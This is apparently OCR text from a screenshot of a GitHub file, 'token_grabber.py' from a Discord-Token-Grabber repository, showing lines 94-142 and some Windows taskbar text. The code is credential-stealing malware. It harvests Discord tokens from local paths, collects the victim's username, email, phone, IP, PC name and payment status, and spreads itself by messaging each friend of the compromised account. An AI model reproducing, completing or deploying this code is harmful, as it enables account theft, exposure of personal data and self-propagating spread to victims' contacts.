 Discord-Token-Grabber/token_g
github.com/AstraaDev/Discord-Token-Grabber/blob/main/token_grabber.py
H
94 for friend in getfriends(token):
95 try:
96 chat_id = getchat(token, friend["id"])
97 send_message(token, chat_id, form_data)
98 except Exception as e:
99 pass
100 sleep(delay)
101 def main():
102 cache_path = ROAMING + "\\.cache~$"
103 prevent_spam = True
104 self_spread = True
105 embeds = []
106 working = []
107 checked = []
108 already_cached_tokens = []
109 working_ids = []
110 ip = getip()
111 pc_username = os.getenv("UserName")
112 pc_name = os.getenv("COMPUTERNAME")
113 user_path_name = os.getenv("userprofile").split("\\")[2]
114 developer = getdeveloper()
115 for platform, path in PATHS.items():
116 if not os.path.exists(path):
117 continue
118 for token in gettokens(path):
119 if token in checked:
120 continue
121 checked.append(token)
122 uid = None
123 if not token.startswith("mfa."):
124 try:
125 uid = b64decode(token.split(".")[0].encode()).decode()
126 except:
127 pass
128 if not uid or uid in working_ids:
129 continue
130 user_data = getuserdata(token)
131 if not user_data:
132 continue
133 working_ids.append(uid)
134 working.append(token)
135 username = user_data["username"] + "#" + str(user_data["discriminator"])
136 user_id = user_data["id"]
137 avatar_id = user_data["avatar"]
138 avatar_url = getavatar(user_id, avatar_id)
139 email = user_data.get("email")
140 phone = user_data.get("phone")
141 nitro = bool(user_data.get("premium_type"))
142 billing = bool(has_payment_methods(token))
Type here to search
10:54 AM
12/1/2021